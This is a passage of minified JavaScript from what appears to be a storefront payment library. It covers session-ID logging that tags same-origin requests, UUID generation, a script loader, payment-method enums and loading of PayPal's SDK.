method.")}()}(D=g||(g={})).P0="P0",D.P1="P1",D.P2="P2",(L=b||(b={})).Start="Start",L.Success="Success",L.Failure="Failure",(N=w||(w={})).Info="info",N.Log="log",N.Warn="warn",N.Error="error";var D,L,N,B,R=function(e){return function(t,n,r){var o=r.value;r.value=function(){try{for(var t=arguments.length,r=Array(t),a=0;a<t;a++)r[a]=arguments[a];return o.apply(this,r)}catch(t){return window[window.__sl_console__?"__sl_console__":"console"].error("logger: ".concat(n,"方法执行出错"),t),e}}}},M=function(e){return e.reduce(function(e,t){var n={};try{n=t()}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("计算列表结果出错",e)}return Object.assign(Object.assign({},e),n)},{})},F=function(e){var t=window.__SL_LOGGER__;if(t)return t[e]},H=function(e,t){window.__SL_LOGGER__||(window.__SL_LOGGER__={}),window.__SL_LOGGER__[e]=t},U=function(){var e,t=null,n={},r=arguments.length<=0?void 0:arguments[0];return e="string"==typeof r?r:"Request"in window&&r instanceof Request?r.url:String(r),r instanceof Request&&(t=r),(arguments.length<=1?void 0:arguments[1])&&(n=arguments.length<=1?void 0:arguments[1]),[e,t,n]},Y=new Uint8Array(16);function q(){if(!B&&!(B="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return B(Y)}for(var G=[],V=0;V<256;++V)G.push((V+256).toString(16).slice(1));var z={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function W(e,t,n){if(z.randomUUID&&!t&&!e)return z.randomUUID();var r=(e=e||{}).random||(e.rng||q)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(G[e[t+0]]+G[e[t+1]]+G[e[t+2]]+G[e[t+3]]+"-"+G[e[t+4]]+G[e[t+5]]+"-"+G[e[t+6]]+G[e[t+7]]+"-"+G[e[t+8]]+G[e[t+9]]+"-"+G[e[t+10]]+G[e[t+11]]+G[e[t+12]]+G[e[t+13]]+G[e[t+14]]+G[e[t+15]]).toLowerCase()}(r)}var K,X=["localhost",/^\/(?!\/).*$/];(eg=K||(K={})).InstrumentFetch="instrumentFetch",eg.InstrumentXHR="instrumentXHR";var J=function(){function e(){P(this,e),this.fnList=[],this.get(),this.instrumentFetch(),this.instrumentXHR()}return E(e,[{key:"get",value:function(){var e,t,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(e=document.cookie.split("; "),t={},e.forEach(function(e){var n=A(e.split("="),2),r=n[0],o=n[1];r&&(t[r]=o||"")}),t.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=W();return this.updateId(o),o}},{key:"set",value:function(e){return!!e&&(this.updateId(e),this.fnList.forEach(function(t){return t(e)}),!0)}},{key:"refresh",value:function(){var e=W();return this.updateId(e),this.fnList.forEach(function(t){return t(e)}),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}},{key:"updateId",value:function(e){sessionStorage.setItem("SL_LOGGER_SESSION_ID",e),function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/",r="".concat(e,"=").concat(t);n&&(r+="; path=".concat(n)),document.cookie=r}("log_session_id",e)}},{key:"instrumentFetch",value:function(){if(window.fetch&&"function"==typeof window.fetch&&!0!==F(K.InstrumentFetch)){H(K.InstrumentFetch,!0);var e=this,t=window.fetch;window.fetch=function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];try{var a=A(U.apply(void 0,r),3),i=a[0],c=a[1],s=a[2],u=e.get();if(e.needAddHeader(i)){var l=s.headers;c&&(l=c.headers),l?"function"==typeof l.append?l.append("Log-Session-Id",u):l=Array.isArray(l)?[].concat(S(l),[["Log-Session-Id",u]]):Object.assign(Object.assign({},l),j({},"Log-Session-Id",u)):l=j({},"Log-Session-Id",u),s.headers=l}}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentFetch error",e)}return t.apply(window,r)}}}},{key:"instrumentXHR",value:function(){if(window.XMLHttpRequest&&"function"==typeof window.XMLHttpRequest&&!0!==F(K.InstrumentXHR)){H(K.InstrumentXHR,!0);var e=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];try{var o=n[1],a="string"==typeof o?o:o.toString();this.__logger_xhr_info__={url:a}}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentXHR open error",e)}return e.apply(this,n)};var t=this,n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e;try{var r=t.get();t.needAddHeader((null===(e=this.__logger_xhr_info__)||void 0===e?void 0:e.url)||"")&&this.setRequestHeader("Log-Session-Id",r)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentXHR send error",e)}for(var o=arguments.length,a=Array(o),i=0;i<o;i++)a[i]=arguments[i];return n.apply(this,a)}}}},{key:"needAddHeader",value:function(e){return X.some(function(t){return t instanceof RegExp?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)})}}]),e}();T([R("")],J.prototype,"get",null),T([R(!1)],J.prototype,"set",null),T([R(!1)],J.prototype,"refresh",null),T([R()],J.prototype,"onChange",null),T([R()],J.prototype,"updateId",null),new J;var $=function(){function e(){P(this,e),this.fnList=[],this.get()}return E(e,[{key:"get",value:function(){var e=localStorage.getItem("SL_LOGGER_CLIENT_ID");if(e)return e;var t=W();return this.set(t),t}},{key:"set",value:function(e){return!!e&&(localStorage.setItem("SL_LOGGER_CLIENT_ID",e),this.fnList.forEach(function(t){return t(e)}),!0)}},{key:"refresh",value:function(){var e=W();return this.set(e),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}}]),e}();T([R("")],$.prototype,"get",null),T([R(!1)],$.prototype,"set",null),T([R(!1)],$.prototype,"refresh",null),T([R()],$.prototype,"onChange",null),new $;var Z=function(){function e(t){P(this,e),this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.options=Object.assign(Object.assign({},this.options),t)}return E(e,[{key:"withOwner",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{owner:e}))}},{key:"pipeOwner",value:function(e){var t;return e?(t=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new this.constructor(Object.assign(Object.assign({},this.options),{owner:t}))):this}},{key:"withAction",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{action:e}))}},{key:"pipeTags",value:function(e){return e?new this.constructor("function"==typeof e?Object.assign(Object.assign({},this.options),{getTagsFn:[].concat(S(this.options.getTagsFn),[e])}):Object.assign(Object.assign({},this.options),{tags:Object.assign(Object.assign({},this.options.tags),e)})):this}},{key:"pipeData",value:function(e){return e?new this.constructor("function"==typeof e?Object.assign(Object.assign({},this.options),{getDataFn:[].concat(S(this.options.getDataFn),[e])}):Object.assign(Object.assign({},this.options),{data:Object.assign(Object.assign({},this.options.data),e)})):this}},{key:"pipeTransport",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this.options.transports.concat(t);return new this.constructor(Object.assign(Object.assign({},this.options),{transports:r}))}},{key:"report",value:function(e,t,n){var r,o,a,i,c,s,u,l,d;!function(e,t){var n=e;t.forEach(function(e){var t=e(n);t&&(n=t)})}((a=(r={level:e,message:t,context:n,options:this.options}).level,i=r.message,c=r.context,u=M((s=r.options).getTagsFn),l=M(s.getDataFn),d=Object.assign(Object.assign({level:a,owner:s.owner,action:s.action},c),{tags:Object.assign(Object.assign({},s.tags),u),data:Object.assign(Object.assign({},s.data),l),message:i}),(null==c?void 0:c.data)&&(o=c.data,"[object Object]"===Object.prototype.toString.call(o))?d.data=Object.assign(Object.assign({},d.data),c.data):void 0!==(null==c?void 0:c.data)&&(d.data=Object.assign(Object.assign({},d.data),{custom_data:c.data})),c&&"tags"in c&&c.tags&&(d.tags=Object.assign(Object.assign({},d.tags),c.tags)),c&&"errorLevel"in c&&c.errorLevel&&(d.tags=Object.assign(Object.assign({},d.tags),{errorLevel:c.errorLevel})),d),this.options.transports)}},{key:"info",value:function(e,t){this.report(w.Info,e,t)}},{key:"log",value:function(e,t){this.report(w.Log,e,t)}},{key:"warn",value:function(e,t){this.report(w.Warn,e,t)}},{key:"error",value:function(e,t){this.report(w.Error,e,t)}}]),e}();T([R(new Z)],Z.prototype,"withOwner",null),T([R(new Z)],Z.prototype,"pipeOwner",null),T([R(new Z)],Z.prototype,"withAction",null),T([R(new Z)],Z.prototype,"pipeTags",null),T([R(new Z)],Z.prototype,"pipeData",null),T([R(new Z)],Z.prototype,"pipeTransport",null),T([R(new Z)],Z.prototype,"info",null),T([R(new Z)],Z.prototype,"log",null),T([R(new Z)],Z.prototype,"warn",null),T([R(new Z)],Z.prototype,"error",null),Object.defineProperty(new Z,"options",{writable:!1,configurable:!1});var Q=new Z,ee={get:function(){return Q},set:function(e){e&&(Q=e)}};function et(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function en(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var a=e.apply(t,n);function i(e){et(a,r,o,i,c,"next",e)}function c(e){et(a,r,o,i,c,"throw",e)}i(void 0)})}}function er(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function eo(e){var t=function(e,t){if("object"!==_(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,"string");if("object"!==_(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===_(t)?t:String(t)}function ea(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,eo(r.key),r)}}function ei(e,t,n){return t&&ea(e.prototype,t),n&&ea(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ec(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function es(e,t){return(es=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function eu(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&es(e,t)}function el(e,t){if(t&&("object"===_(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return ec(e)}function ed(e){return(ed=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ep(e,t,n){return(t=eo(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ef="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},eh={exports:{}},ey={exports:{}};!function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==c(Symbol.iterator)?function(e){return c(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":c(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(ey),function(e){var t=ey.exports.default;function n(){e.exports=n=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var r={},o=Object.prototype,a=o.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(e){d=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o,a,c=Object.create((t&&t.prototype instanceof y?t:y).prototype);return i(c,"_invoke",{value:(o=new P(r||[]),a="suspendedStart",function(t,r){if("executing"===a)throw Error("Generator is already running");if("completed"===a){if("throw"===t)throw r;return{value:void 0,done:!0}}for(o.method=t,o.arg=r;;){var i=o.delegate;if(i){var c=function e(t,n){var r=n.method,o=t.iterator[r];if(void 0===o)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=TypeError("The iterator does not provide a '"+r+"' method")),h;var a=f(o,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,h;var i=a.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):i:(n.method="throw",n.arg=TypeError("iterator result is not an object"),n.delegate=null,h)}(i,o);if(c){if(c===h)continue;return c}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if("suspendedStart"===a)throw a="completed",o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);a="executing";var s=f(e,n,o);if("normal"===s.type){if(a=o.done?"completed":"suspendedYield",s.arg===h)continue;return{value:s.arg,done:o.done}}"throw"===s.type&&(a="completed",o.method="throw",o.arg=s.arg)}})}),c}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}r.wrap=p;var h={};function y(){}function v(){}function m(){}var g={};d(g,s,function(){return this});var b=Object.getPrototypeOf,w=b&&b(b(I([])));w&&w!==o&&a.call(w,s)&&(g=w);var O=m.prototype=y.prototype=Object.create(g);function _(e){["next","throw","return"].forEach(function(t){d(e,t,function(e){return this._invoke(t,e)})})}function C(e,n){var r;i(this,"_invoke",{value:function(o,i){function c(){return new n(function(r,c){(function r(o,i,c,s){var u=f(e[o],e,i);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==t(d)&&a.call(d,"__await")?n.resolve(d.__await).then(function(e){r("next",e,c,s)},function(e){r("throw",e,c,s)}):n.resolve(d).then(function(e){l.value=e,c(l)},function(e){return r("throw",e,c,s)})}s(u.arg)})(o,i,r,c)})}return r=r?r.then(c,c):c()}})}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function I(e){if(e){var t=e[s];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(a.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:E}}function E(){return{value:void 0,done:!0}}return v.prototype=m,i(O,"constructor",{value:m,configurable:!0}),i(m,"constructor",{value:v,configurable:!0}),v.displayName=d(m,l,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,m):(e.__proto__=m,d(e,l,"GeneratorFunction")),e.prototype=Object.create(O),e},r.awrap=function(e){return{__await:e}},_(C.prototype),d(C.prototype,u,function(){return this}),r.AsyncIterator=C,r.async=function(e,t,n,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,n,o),a);return r.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},_(O),d(O,l,"Generator"),d(O,s,function(){return this}),d(O,"toString",function(){return"[object Generator]"}),r.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},r.values=I,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!e)for(var t in this)"t"===t.charAt(0)&&a.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return i.type="throw",i.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var c=a.call(o,"catchLoc"),s=a.call(o,"finallyLoc");if(c&&s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:I(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},r}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}(eh);var ev=eh.exports();try{regeneratorRuntime=ev}catch(e){"object"===("undefined"==typeof globalThis?"undefined":_(globalThis))?globalThis.regeneratorRuntime=ev:Function("r","regeneratorRuntime = r")(ev)}var em={exports:{}};em.exports=function(){var e=function(){},t={},n={},r={};function o(e,t){if(e){var o=r[e];if(n[e]=t,o)for(;o.length;)o[0](e,t),o.splice(0,1)}}function a(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t)}function i(n,r,i){var c,s;if(r&&r.trim&&(c=r),s=(c?i:r)||{},c){if(c in t)throw"LoadJS";t[c]=!0}function u(t,r){!function(t,n,r){var o,a,i=(t=t.push?t:[t]).length,c=i,s=[];for(o=function(e,t,r){if("e"==t&&s.push(e),"b"==t){if(!r)return;s.push(e)}--i||n(s)},a=0;a<c;a++)!function t(n,r,o,a){var i,c,s=document,u=o.async,l=(o.numRetries||0)+1,d=o.before||e,p=n.replace(/[\?|#].*$/,""),f=n.replace(/^(css|img)!/,"");a=a||0,/(^css!|\.css$)/.test(p)?((c=s.createElement("link")).rel="stylesheet",c.href=f,(i="hideFocus"in c)&&c.relList&&(i=0,c.rel="preload",c.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(p)?(c=s.createElement("img")).src=f:((c=s.createElement("script")).src=n,c.async=void 0===u||u),c.onload=c.onerror=c.onbeforeload=function(e){var s=e.type[0];if(i)try{c.sheet.cssText.length||(s="e")}catch(e){18!=e.code&&(s="e")}if("e"==s){if((a+=1)<l)return t(n,r,o,a)}else if("preload"==c.rel&&"style"==c.as)return c.rel="stylesheet";r(n,s,e.defaultPrevented)},!1!==d(n,c)&&s.head.appendChild(c)}(t[a],o,r)}(n,function(e){a(s,e),t&&a({success:t,error:r},e),o(c,e)},s)}if(s.returnPromise)return new Promise(u);u()}return i.ready=function(e,t){return function(e,t){e=e.push?e:[e];var o,a,i,c=[],s=e.length,u=s;for(o=function(e,n){n.length&&c.push(e),--u||t(c)};s--;)(i=n[a=e[s]])?o(a,i):(r[a]=r[a]||[]).push(o)}(e,function(e){a(t,e)}),i},i.done=function(e){o(e,[])},i.reset=function(){t={},n={},r={}},i.isDefined=function(e){return e in t},i}();var eg,eb,ew,eO,e_,eC,ek,eS,eP,eI,eE,ex,eT,ej,eA,eD,eL,eN=em.exports;(eH=eb||(eb={})).Init="init",eH.PullUpChannel="pullUpChannel",eH.CreateOrder="createOrder",eH.Pay="pay",eH.Hooks="Hooks",eH.CreateExpected="createExpected",eH.ReRender="rerender",(eU=ew||(ew={})).Continue="continue",eU.PayNow="pay_now",eU.All="all",(eY=eO||(eO={})).AdyenExpress="AdyenExpress",eY.Paypal="Paypal",eY.SLpayments="SLpayments",eY.StripeOther="StripeOther",eY.Tyro="TyroWindows",eY.CybsOther="CybsOther",(eq=e_||(e_={})).Paypal="Paypal",eq.GooglePay="GooglePay",eq.ApplePay="ApplePay",(eC||(eC={})).StandardEC="standard_ec",(ek||(ek={})).Prod="prod",(eG=eS||(eS={})).Done="done",eG.Pending="pending",eG.Await="await",eG.Fail="fail",(eV=eP||(eP={}))[eV.Fail=0]="Fail",eV[eV.Success=1]="Success",(ez=eI||(eI={})).Ordinary="ordinary",ez.ChangeAddress="change_address",ez.ChangeDeliveryMethod="change_delivery_method",ez.UseDiscountCode="use_discount_code",(eE||(eE={})).PAYMENT_OPEN="PAYMENT_OPEN",(eW=ex||(ex={})).Init="init",eW.RedirectOrPopup="RedirectOrPopup",eW.Redirect="Redirect",eW.ChannelInfoUpdate="ChannelInfoUpdate",eW.ChannelConfirm="ChannelConfirm",eW.OpenIframe="OpenIframe",eW.Confirm="Confirm",eW.Challenge="Challenge",eW.Gather="Gather",(eK=eT||(eT={})).GET="GET",eK.POST="POST",(eX=ej||(ej={})).PAY_AND_BIND="PAY_AND_BIND",eX.PAY_NORMAL="PAY_NORMAL",(eJ=eA||(eA={})).Hidden="Hidden",eJ.Visible="Visible",(e$=eD||(eD={})).Form="Form",e$.Direct="Direct",e$.Both="Both",(eZ=eL||(eL={})).Confirm="Confirm",eZ.Init="Init",eZ.I18n="I18n",eZ.SaveAbandonOrder="SaveAbandonOrder",eZ.ExpressFirstLoad="ExpressFirstLoad",eZ.ExpressUpdateDetail="ExpressUpdateDetail";var eB="rememberedCb",eR={props:{payMode:ew.Continue,buttonTimeoutConfig:{enable:!1,timeoutMillis:5e3},styleOptions:{layout:"horizontal",color:"gold",shape:"rect",label:"paypal",tagline:!1,height:55},timing:!1,currency:"USD"}};function eM(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function eF(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?eM(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):eM(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var eH,eU,eY,eq,eG,eV,ez,eW,eK,eX,eJ,e$,eZ,eQ,e0=function(){var e;function t(e){var n;er(this,t),ep(this,"initialData",void 0),ep(this,"paypalInstanceName",void 0),this.initialData=e,this.paypalInstanceName=(null==e||null===(n=e.scriptParams)||void 0===n?void 0:n["data-namespace"])||"paypal",window.__PAYPALSPB_LOADJS||(window.__PAYPALSPB_LOADJS=eN,window.__PAYPALSPB_LOADJS.ids={})}return ei(t,[{key:"render",value:(e=en(ev.mark(function e(){var t,n,r,o,a,i,c,s=this;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r="https://www.paypal.com/sdk/js",null!==(t=this.initialData)&&void 0!==t&&t.queryParams&&(r+="".concat(this.initialData.queryParams)),o=r,a={},null!==(n=this.initialData)&&void 0!==n&&n.scriptParams&&(c=(null===(i=this.initialData)||void 0===i?void 0:i.scriptParams)||{},a.before=function(e,t){Object.keys(c).forEach(function(e){var n=c[e];n&&t.setAttribute(e,n)})},null!=c&&c["data-namespace"]&&(this.paypalInstanceName=c["data-namespace"]),Object.keys(c).forEach(function(e){var t=c[e];o+="".concat(e,"&").concat(t)})),window.__PAYPALSPB_LOADJS.ids[o]||(window.__PAYPALSPB_LOADJS.ids[o]=window.__PAYPALSPB_LOADJS([r],eF(eF({},a),{},{returnPromise:!0}))),e.abrupt("return",window.__PAYPALSPB_LOADJS.ids[o].then(function(){s.initPaypal()}).catch(function(e){throw window.__PAYPALSPB_LOADJS.ids[o]=!1,e}));case 7:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}(),e1=function(e){eu(r,e0);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ed(r);if(t){var o=ed(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return el(this,e)});function r(e){return er(this,r),n.call(this,e)}return ei(r,[{key:"initPaypal",value:function(){var e,t=null===(e=this.initialData.style)||void 0===e?void 0:e["border-radius"],n=eF({},this.initialData);n.style||(n.style={}),n.style.shape=t>=10?"pill":"rect";var r=document.querySelector("#".concat(this.initialData.domId," .").concat("paypal-buttons"));r&&r.remove(),window[this.paypalInstanceName].Buttons(this.initialData).render("#".concat(this.initialData.domId))}}]),r}(),e2=function(){function e(){er(this,e),ep(this,"handlers",[])}return ei(e,[{key:"use",value:function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach(function(t){null!==t&&e(t)})}}]),e}();function e3(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function e4(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?e3(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):e3(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var e5={maxCount:3,interval:1e3},e6={};function e8(e,t){if(!e)return null;var n=e6[e]||{};return n=e4(e4(e4(e4({},n),e5),t),{},{retryCount:n.retryCount||0}),e6[e]=n,n}var e9=function(e){return e.useRetry&&e.action},e7=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"xhr";return JSON.parse(JSON.stringify(e,function(e,n){if(e!==t)return n}))};function te(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function tt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?te(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):te(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var tn=new(function(){function e(t){er(this,e),ep(this,"options",{}),ep(this,"interceptors",{}),ep(this,"getLogData",function(e){return{readyState:e.readyState,status:e.status,statusText:e.statusText,timeout:e.timeout,withCredentials:e.withCredentials}}),ep(this,"serialize",function(e){var t=Object.prototype.toString.call(e);return e&&"[object Object]"===t?Object.keys(e).map(function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])}).join("&"):""}),this.options=t||{},this.interceptors={request:new e2,response:new e2}}return ei(e,[{key:"logger",get:function(){return ee.get().pipeOwner("payment-common.request")}},{key:"setOptions",value:function(e){this.options=e}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=this.buildUrl(e,null==t?void 0:t.params),this.http(e,tt(tt(tt({method:"GET"},this.options),t),{},{headers:tt(tt({},{Accept:"application/json","Content-Type":"application/json;charset=UTF-8"}),t.headers)}))}},{key:"post",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={Accept:"application/json"},o=t||n.data||null;return"form"===n.requestType?(r["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",o=this.serialize(o)):(r["Content-Type"]="application/json;charset=UTF-8",o=o?JSON.stringify(o):null),this.http(e,tt(tt(tt({method:"POST",body:o},this.options),n),{},{headers:tt(tt({},r),n.headers)}))}},{key:"dispatchRequest",value:function(e,t){var n=this;return new Promise(function(r,o){var a=new window.XMLHttpRequest,i=!1,c=t.body,s=n.options.baseUrl&&!/^(https?:)?(\/\/)/.test(e)?"".concat(n.options.baseUrl).concat(e):e;a.open(t.method||"",s),t.headers&&Object.keys(t.headers).forEach(function(e){var n;a.setRequestHeader(e,(null===(n=t.headers)||void 0===n?void 0:n[e])||"")});var u={options:t,url:s};if(a.onreadystatechange=function(){if(4===a.readyState){u.statusCode=a.status;var 